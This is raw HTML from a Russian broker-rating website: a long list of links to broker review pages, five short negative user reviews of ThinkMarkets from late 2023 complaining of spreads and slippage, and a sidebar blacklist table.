                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2485" class="allbrokers__box-item">
                                                LIONEX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2473" class="allbrokers__box-item">
                                                UseRoyal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2466" class="allbrokers__box-item">
                                                Rayfin Corp                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2438" class="allbrokers__box-item">
                                                Main View Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2433" class="allbrokers__box-item">
                                                Duar Soft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2417" class="allbrokers__box-item">
                                                AAA Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2405" class="allbrokers__box-item">
                                                Ferrum LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2400" class="allbrokers__box-item">
                                                Crystal Wave                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2395" class="allbrokers__box-item">
                                                Crypto Algoritm                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2386" class="allbrokers__box-item">
                                                Financial Freedom                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2375" class="allbrokers__box-item">
                                                Interactive Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2368" class="allbrokers__box-item">
                                                Stocks Capital LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2357" class="allbrokers__box-item">
                                                Guard Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2326" class="allbrokers__box-item">
                                                Spring FX Signals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2318" class="allbrokers__box-item">
                                                LeoInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2312" class="allbrokers__box-item">
                                                PixPal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2304" class="allbrokers__box-item">
                                                RaceOption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2286" class="allbrokers__box-item">
                                                Cauvo Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2272" class="allbrokers__box-item">
                                                OCD Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2267" class="allbrokers__box-item">
                                                Intrade Bar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2262" class="allbrokers__box-item">
                                                ExpertOption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2253" class="allbrokers__box-item">
                                                Online Trade Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2241" class="allbrokers__box-item">
                                                Profit Gross                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2229" class="allbrokers__box-item">
                                                ООО Оптима                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2222" class="allbrokers__box-item">
                                                Jump World Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2215" class="allbrokers__box-item">
                                                Morpher                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2198" class="allbrokers__box-item">
                                                TradingNew Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2193" class="allbrokers__box-item">
                                                Invest Prof                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2137" class="allbrokers__box-item">
                                                CM Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2130" class="allbrokers__box-item">
                                                Euro Traders                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2119" class="allbrokers__box-item">
                                                LR Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2115" class="allbrokers__box-item">
                                                Stocks Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2103" class="allbrokers__box-item">
                                                K1 Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2097" class="allbrokers__box-item">
                                                Everest Finances                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2091" class="allbrokers__box-item">
                                                MWB Dev                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2085" class="allbrokers__box-item">
                                                Global News                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2073" class="allbrokers__box-item">
                                                ActiveBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2060" class="allbrokers__box-item">
                                                Tolentino Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2054" class="allbrokers__box-item">
                                                Capital Control                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2032" class="allbrokers__box-item">
                                                DRG Company                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2027" class="allbrokers__box-item">
                                                Wollflex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2017" class="allbrokers__box-item">
                                                My Trading Tools                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2009" class="allbrokers__box-item">
                                                Capital Guru                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1991" class="allbrokers__box-item">
                                                Bitchain                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1998" class="allbrokers__box-item">
                                                FutureFx                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1976" class="allbrokers__box-item">
                                                Investing Capitals                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1944" class="allbrokers__box-item">
                                                Vesta Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1909" class="allbrokers__box-item">
                                                INVOFW                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1904" class="allbrokers__box-item">
                                                MARKET by Cmarketcap                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1887" class="allbrokers__box-item">
                                                FX Corp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1878" class="allbrokers__box-item">
                                                ICLOUDFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1856" class="allbrokers__box-item">
                                                Inverbid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1839" class="allbrokers__box-item">
                                                Topeu                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1834" class="allbrokers__box-item">
                                                GoldenClub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1824" class="allbrokers__box-item">
                                                TradeAllCrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1818" class="allbrokers__box-item">
                                                Golden Bit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1800" class="allbrokers__box-item">
                                                FuturesOptimus FuturesFutures                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1792" class="allbrokers__box-item">
                                                EquitiCapital Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1787" class="allbrokers__box-item">
                                                Quantfury                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1782" class="allbrokers__box-item">
                                                Munro Financial Planners Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1773" class="allbrokers__box-item">
                                                Profit Secure Broker                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1731" class="allbrokers__box-item">
                                                V-Investmans                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1706" class="allbrokers__box-item">
                                                UK BuySell                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1492" class="allbrokers__box-item">
                                                Shark Invest                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1420" class="allbrokers__box-item">
                                                Worldex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1408" class="allbrokers__box-item">
                                                MTHUB                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1341" class="allbrokers__box-item">
                                                FIBO Group                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1273" class="allbrokers__box-item">
                                                World Forex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140" class="allbrokers__box-item">
                                                FBS                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1118" class="allbrokers__box-item">
                                                FTMO                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1108" class="allbrokers__box-item">
                                                MEX Atlantic                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=974" class="allbrokers__box-item">
                                                Libertex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=967" class="allbrokers__box-item">
                                                RoboForex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=926" class="allbrokers__box-item">
                                                Interactive Brokers                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=831" class="allbrokers__box-item">
                                                Forex.com                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=829" class="allbrokers__box-item">
                                                Тинькофф Инвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=821" class="allbrokers__box-item">
                                                Dukascopy                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=815" class="allbrokers__box-item">
                                                Etoro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=807" class="allbrokers__box-item">
                                                Газпромбанк Инвестиции                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=792" class="allbrokers__box-item">
                                                Deriv                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=781" class="allbrokers__box-item">
                                                Cityindex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=774" class="allbrokers__box-item">
                                                Total Research                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=766" class="allbrokers__box-item">
                                                Альфа-Форекс                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754" class="allbrokers__box-item">
                                                FXSTANDART                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=747" class="allbrokers__box-item">
                                                MaxiMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=740" class="allbrokers__box-item">
                                                Gerchik&amp;Co                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                                                                 
                                                                                                </div>
                        </div>
                    </div>
                    <h2 class="title">
                        Отзывы
                    </h2>
                                        <div class="link-btn btn-add-comment">
                        Добавить Отзыв
                    </div>
                    <div class="form-add-comment">
                        <div class="broker__comments reviews-page">
                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otzyvy/?broker_id=6606#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://reitingbrokerov.com/wp-login.php?redirect_to=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
                            <script>
                                window.onload = () => {
                                    let input_thumbnail = document.querySelector('.form-control');
                                    input_thumbnail.value = '';
                                }
                            </script>
                        </div>
                    </div>
                                        <div class="page-reviews">
                        <ul class="comment-list comments">
                            <li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Ирина                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">.0</span>
                    </div>

                    <div class="reviews__info-date">
                        28 ноября 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/11/ThinkMarkets-obzor.png" alt="logo">
                
                                        <div class="review-company-name">ThinkMarkets</div>
                </div>
              </div>
            <div class="reviews__text opened">
                Мне очень непонравилось торговать если это вообще можно назвать торговлей. С трудом приходилось продератся через риквоты проскальзывания, сидеть подолгу в убытке что бы наразвороте получить плюс. Потому что иначе там просто неполучиться. На любых сильных трендах эта помойка раздувает спреды и не дает закрытся в профит.
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="47c01896d3">
                        <input type="hidden" name="comment_id" value="2035">
                        <div class="comment-form-comment">
                                                        <label for="comment_6956bc2276cdf">Отзыв</label>
                            <textarea id="comment_6956bc2276cdf" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_6956bc2276ce4">Имя</label>
    <input id="author_6956bc2276ce4" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
<li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Стас                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">1.0</span>
                    </div>

                    <div class="reviews__info-date">
                        20 ноября 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/11/ThinkMarkets-obzor.png" alt="logo">
                
                                        <div class="review-company-name">ThinkMarkets</div>
                </div>
              </div>
            <div class="reviews__text opened">
                ThinkMarkets — типичная форекс кухня с не кислым таким стажем. У нее есть легальное прикрытие в ЕС и Австралии. Но свои дела она обстряпывает через оффшоры. Так проще всего разводить трейдеров на бабло. Не связывайтесь с оффшорными форекс кухнями, лучше уж российские дилеры те хотя бы не будут нагло кидать.
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="47c01896d3">
                        <input type="hidden" name="comment_id" value="2034">
                        <div class="comment-form-comment">
                                                        <label for="comment_6956bc2277359">Отзыв</label>
                            <textarea id="comment_6956bc2277359" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_6956bc227735c">Имя</label>
    <input id="author_6956bc227735c" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
<li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Леха                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">1.0</span>
                    </div>

                    <div class="reviews__info-date">
                        9 ноября 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/11/ThinkMarkets-obzor.png" alt="logo">
                
                                        <div class="review-company-name">ThinkMarkets</div>
                </div>
              </div>
            <div class="reviews__text opened">
                Кухня тут конечно знатная. Такое ощущение что цены с потолка берут. Когда хочешь войти в рынок на новостях, жди что сервера начнут крашиться. А после перезапуска все позы закроються по не реальным ценам. Хутшего обслуживания я еще не встречал.
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="47c01896d3">
                        <input type="hidden" name="comment_id" value="2033">
                        <div class="comment-form-comment">
                                                        <label for="comment_6956bc2277510">Отзыв</label>
                            <textarea id="comment_6956bc2277510" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_6956bc2277512">Имя</label>
    <input id="author_6956bc2277512" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
<li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Миша                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">1.0</span>
                    </div>

                    <div class="reviews__info-date">
                        3 ноября 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/11/ThinkMarkets-obzor.png" alt="logo">
                
                                        <div class="review-company-name">ThinkMarkets</div>
                </div>
              </div>
            <div class="reviews__text opened">
                Меня привлек широкий ассортимент инструментов хотелось поторговать чем-то экзотическим. Но это оказалось очень плохой идеей. Потому что у брокера даже у ликвидных инструментов огромные спреды а у непопулярных активов они легко доходят до сотен пунктов. В таких условиях выйти в плюс нереально в принципе. Ели унес оттуда ноги и остатки депозита.
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="47c01896d3">
                        <input type="hidden" name="comment_id" value="2032">
                        <div class="comment-form-comment">
                                                        <label for="comment_6956bc2277697">Отзыв</label>
                            <textarea id="comment_6956bc2277697" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_6956bc2277699">Имя</label>
    <input id="author_6956bc2277699" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
<li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Артем                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">.0</span>
                    </div>

                    <div class="reviews__info-date">
                        28 октября 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/11/ThinkMarkets-obzor.png" alt="logo">
                
                                        <div class="review-company-name">ThinkMarkets</div>
                </div>
              </div>
            <div class="reviews__text opened">
                Дилер очень посредственый. В строгой юрисдикции ничего не заработаешь из за раздутого плеча, в оффшоре обеспечены постояные ценовые шпильки которые опустят депозит до нуля за пару недель. В этой шаражке ничего хорошего и интересного. Даже то что она дает выводить остатки депозита ее совершено не оправдывает.
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="47c01896d3">
                        <input type="hidden" name="comment_id" value="2031">
                        <div class="comment-form-comment">
                                                        <label for="comment_6956bc2277885">Отзыв</label>
                            <textarea id="comment_6956bc2277885" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_6956bc2277886">Имя</label>
    <input id="author_6956bc2277886" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
                        </ul><!-- .comment-list -->

                    </div>
                </div>
                <div class="separator__aside">
                    <div class="action-box">
                        <div class="action-box__title">Хотите проверить форекс брокера на надежность? Узнайте о рисках инвестирования</div>
                        <div class="action-box__icon">
                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/safety-icon.svg" alt="icon-safety">
                        </div>
                        <div class="action-box__button">
                            <button class="link-btn popup-btn">Проверить</button>
                        </div>
                    </div>
                                        <div class="bybit-banner">
                          <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                            <div class="img-wrap">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/reit_brokerov_330_390.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                  title="Теперь твой доход тоже — с автоторговлей на bybit">
                            </div>
                          </a>
                    </div>
                    <div class="rating__item">
                        <div class="rating__title title">
                            Рейтинг Брокеров:
                            <b>
                                Черный список
                            </b>
                        </div>
                        <table class="rating__table table-numbering">
                            
                                                                                                <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="529" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FXSTANDART" decoding="async" fetchpriority="high" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png 529w, https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9-300x113.png 300w" sizes="(max-width: 529px) 100vw, 529px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fxstandart/">
                                                FXSTANDART                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        88%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="512" height="129" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FBS" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png 512w, https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11-300x76.png 300w" sizes="(max-width: 512px) 100vw, 512px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fbs/">
                                                FBS                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="725" height="452" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Chapters Limited разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png 725w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4-300x187.png 300w" sizes="(max-width: 725px) 100vw, 725px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/chapters-limited/">
                                                Chapters Limited                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
